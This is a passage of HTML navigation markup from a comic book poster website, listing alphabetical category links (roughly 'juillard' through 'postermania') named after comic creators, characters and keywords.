	<li class="cat-item cat-item-3702"><a href="https://comicbookposter.info/category/juillard/" >juillard</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://comicbookposter.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://comicbookposter.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://comicbookposter.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://comicbookposter.info/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://comicbookposter.info/category/kaala/" >kaala</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://comicbookposter.info/category/kabuki/" >kabuki</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://comicbookposter.info/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://comicbookposter.info/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://comicbookposter.info/category/katsuhiro/" >katsuhiro</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://comicbookposter.info/category/katsuya/" >katsuya</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://comicbookposter.info/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://comicbookposter.info/category/keaton/" >keaton</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://comicbookposter.info/category/keegans/" >keegans</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://comicbookposter.info/category/kendrick/" >kendrick</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://comicbookposter.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://comicbookposter.info/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://comicbookposter.info/category/kicked/" >kicked</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://comicbookposter.info/category/kieth/" >kieth</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://comicbookposter.info/category/kilian/" >kilian</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://comicbookposter.info/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://comicbookposter.info/category/killraven/" >killraven</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://comicbookposter.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://comicbookposter.info/category/kindle/" >kindle</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://comicbookposter.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://comicbookposter.info/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://comicbookposter.info/category/kingpin/" >kingpin</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://comicbookposter.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://comicbookposter.info/category/kisstory/" >kisstory</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://comicbookposter.info/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://comicbookposter.info/category/krafttone/" >krafttone</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://comicbookposter.info/category/kriminal/" >kriminal</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://comicbookposter.info/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://comicbookposter.info/category/kubert/" >kubert</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://comicbookposter.info/category/lart/" >l&#039;art</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://comicbookposter.info/category/lincredibile/" >l&#039;incredibile</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://comicbookposter.info/category/lspider-man/" >l&#039;spider-man</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://comicbookposter.info/category/luomo/" >l&#039;uomo</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://comicbookposter.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://comicbookposter.info/category/ladynoir/" >ladynoir</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://comicbookposter.info/category/lambil/" >lambil</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://comicbookposter.info/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://comicbookposter.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://comicbookposter.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://comicbookposter.info/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://comicbookposter.info/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://comicbookposter.info/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://comicbookposter.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://comicbookposter.info/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://comicbookposter.info/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://comicbookposter.info/category/layton/" >layton</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://comicbookposter.info/category/leatherface/" >leatherface</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://comicbookposter.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://comicbookposter.info/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://comicbookposter.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://comicbookposter.info/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://comicbookposter.info/category/liefeld/" >liefeld</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://comicbookposter.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://comicbookposter.info/category/lifelong/" >lifelong</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://comicbookposter.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://comicbookposter.info/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://comicbookposter.info/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://comicbookposter.info/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://comicbookposter.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://comicbookposter.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://comicbookposter.info/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://comicbookposter.info/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://comicbookposter.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://comicbookposter.info/category/locandina/" >locandina</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://comicbookposter.info/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://comicbookposter.info/category/loisel/" >loisel</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://comicbookposter.info/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://comicbookposter.info/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://comicbookposter.info/category/lote/" >lote</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://comicbookposter.info/category/loustal/" >loustal</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://comicbookposter.info/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://comicbookposter.info/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://comicbookposter.info/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://comicbookposter.info/category/lucrezia/" >lucrezia</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://comicbookposter.info/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://comicbookposter.info/category/luminous/" >luminous</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://comicbookposter.info/category/lyoner/" >lyoner</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://comicbookposter.info/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://comicbookposter.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://comicbookposter.info/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://comicbookposter.info/category/madstar/" >madstar</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://comicbookposter.info/category/madtalk/" >madtalk</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://comicbookposter.info/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://comicbookposter.info/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://comicbookposter.info/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://comicbookposter.info/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://comicbookposter.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://comicbookposter.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://comicbookposter.info/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://comicbookposter.info/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://comicbookposter.info/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://comicbookposter.info/category/mamegyorai/" >mamegyorai</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://comicbookposter.info/category/manara/" >manara</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://comicbookposter.info/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://comicbookposter.info/category/mandy/" >mandy</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://comicbookposter.info/category/manga/" >manga</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://comicbookposter.info/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://comicbookposter.info/category/manic/" >manic</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://comicbookposter.info/category/manifesto/" >manifesto</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://comicbookposter.info/category/manifesto-poster-allegato/" >manifesto-poster-allegato</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://comicbookposter.info/category/manowar/" >manowar</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://comicbookposter.info/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://comicbookposter.info/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://comicbookposter.info/category/married/" >married</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://comicbookposter.info/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://comicbookposter.info/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://comicbookposter.info/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://comicbookposter.info/category/marveldc/" >marveldc</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://comicbookposter.info/category/marvelmania/" >marvelmania</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://comicbookposter.info/category/marvelocity/" >marvelocity</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://comicbookposter.info/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://comicbookposter.info/category/marvelthird/" >marvelthird</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://comicbookposter.info/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://comicbookposter.info/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://comicbookposter.info/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://comicbookposter.info/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://comicbookposter.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://comicbookposter.info/category/matisse/" >matisse</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://comicbookposter.info/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://comicbookposter.info/category/mattotti/" >mattotti</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://comicbookposter.info/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://comicbookposter.info/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://comicbookposter.info/category/mead/" >mead</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://comicbookposter.info/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://comicbookposter.info/category/mediascene/" >mediascene</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://comicbookposter.info/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://comicbookposter.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://comicbookposter.info/category/megacon/" >megacon</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://comicbookposter.info/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://comicbookposter.info/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://comicbookposter.info/category/mementos/" >mementos</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://comicbookposter.info/category/mendoza/" >mendoza</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://comicbookposter.info/category/meynet/" >meynet</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://comicbookposter.info/category/mezieres/" >mezieres</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://comicbookposter.info/category/mezzo/" >mezzo</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://comicbookposter.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://comicbookposter.info/category/michetz/" >michetz</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://comicbookposter.info/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://comicbookposter.info/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://comicbookposter.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://comicbookposter.info/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://comicbookposter.info/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://comicbookposter.info/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://comicbookposter.info/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://comicbookposter.info/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://comicbookposter.info/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://comicbookposter.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://comicbookposter.info/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://comicbookposter.info/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://comicbookposter.info/category/miracleman/" >miracleman</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://comicbookposter.info/category/miralles/" >miralles</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://comicbookposter.info/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://comicbookposter.info/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://comicbookposter.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://comicbookposter.info/category/mitico/" >mitico</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://comicbookposter.info/category/mmms/" >mmms</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://comicbookposter.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://comicbookposter.info/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://comicbookposter.info/category/moebius-gir-girault/" >moebius-gir-girault</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://comicbookposter.info/category/moebius-illustration-sci/" >moebius-illustration-sci</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://comicbookposter.info/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://comicbookposter.info/category/mondotees/" >mondotees</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://comicbookposter.info/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://comicbookposter.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://comicbookposter.info/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://comicbookposter.info/category/moonchild/" >moonchild</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://comicbookposter.info/category/moonstruck/" >moonstruck</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://comicbookposter.info/category/moor/" >moor</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://comicbookposter.info/category/morbius/" >morbius</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://comicbookposter.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://comicbookposter.info/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://comicbookposter.info/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://comicbookposter.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://comicbookposter.info/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://comicbookposter.info/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://comicbookposter.info/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://comicbookposter.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://comicbookposter.info/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://comicbookposter.info/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://comicbookposter.info/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://comicbookposter.info/category/movies/" >movies</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://comicbookposter.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://comicbookposter.info/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://comicbookposter.info/category/munsters/" >munsters</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://comicbookposter.info/category/muppet/" >muppet</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://comicbookposter.info/category/murugiah/" >murugiah</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://comicbookposter.info/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://comicbookposter.info/category/mutant/" >mutant</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://comicbookposter.info/category/mutants/" >mutants</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://comicbookposter.info/category/mw323/" >mw323</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://comicbookposter.info/category/mythology/" >mythology</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://comicbookposter.info/category/nabisco/" >nabisco</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://comicbookposter.info/category/namor/" >namor</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://comicbookposter.info/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-6807"><a href="https://comicbookposter.info/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://comicbookposter.info/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://comicbookposter.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://comicbookposter.info/category/ncbd/" >ncbd</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://comicbookposter.info/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://comicbookposter.info/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://comicbookposter.info/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://comicbookposter.info/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://comicbookposter.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://comicbookposter.info/category/neverwhere/" >neverwhere</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://comicbookposter.info/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://comicbookposter.info/category/newtonthe/" >newtonthe</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://comicbookposter.info/category/nexus/" >nexus</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://comicbookposter.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://comicbookposter.info/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://comicbookposter.info/category/nicollet/" >nicollet-</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://comicbookposter.info/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://comicbookposter.info/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://comicbookposter.info/category/nightstalkers/" >nightstalkers</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://comicbookposter.info/category/nightwing/" >nightwing</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://comicbookposter.info/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://comicbookposter.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://comicbookposter.info/category/niobe/" >niobe</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://comicbookposter.info/category/nitf/" >nitf</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://comicbookposter.info/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://comicbookposter.info/category/nmmt/" >nmmt</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://comicbookposter.info/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://comicbookposter.info/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://comicbookposter.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://comicbookposter.info/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://comicbookposter.info/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://comicbookposter.info/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://comicbookposter.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://comicbookposter.info/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://comicbookposter.info/category/olazaba/" >olazaba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://comicbookposter.info/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://comicbookposter.info/category/olly/" >olly</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://comicbookposter.info/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://comicbookposter.info/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://comicbookposter.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://comicbookposter.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://comicbookposter.info/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://comicbookposter.info/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://comicbookposter.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://comicbookposter.info/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://comicbookposter.info/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://comicbookposter.info/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://comicbookposter.info/category/overpopulation/" >overpopulation</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://comicbookposter.info/category/overwatch/" >overwatch</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://comicbookposter.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://comicbookposter.info/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://comicbookposter.info/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://comicbookposter.info/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://comicbookposter.info/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://comicbookposter.info/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://comicbookposter.info/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://comicbookposter.info/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://comicbookposter.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://comicbookposter.info/category/payton/" >payton</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://comicbookposter.info/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://comicbookposter.info/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://comicbookposter.info/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://comicbookposter.info/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://comicbookposter.info/category/penthouse/" >penthouse</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://comicbookposter.info/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://comicbookposter.info/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://comicbookposter.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://comicbookposter.info/category/peyo/" >peyo</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://comicbookposter.info/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://comicbookposter.info/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://comicbookposter.info/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://comicbookposter.info/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://comicbookposter.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://comicbookposter.info/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://comicbookposter.info/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://comicbookposter.info/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://comicbookposter.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://comicbookposter.info/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://comicbookposter.info/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://comicbookposter.info/category/pinker/" >pinker</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://comicbookposter.info/category/pizz/" >pizz</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://comicbookposter.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://comicbookposter.info/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://comicbookposter.info/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://comicbookposter.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://comicbookposter.info/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://comicbookposter.info/category/podge/" >podge</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://comicbookposter.info/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://comicbookposter.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://comicbookposter.info/category/poodle/" >poodle</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://comicbookposter.info/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-8209"><a href="https://comicbookposter.info/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://comicbookposter.info/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://comicbookposter.info/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://comicbookposter.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://comicbookposter.info/category/poster-sized/" >poster-sized</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://comicbookposter.info/category/postermania/" >postermania</a>
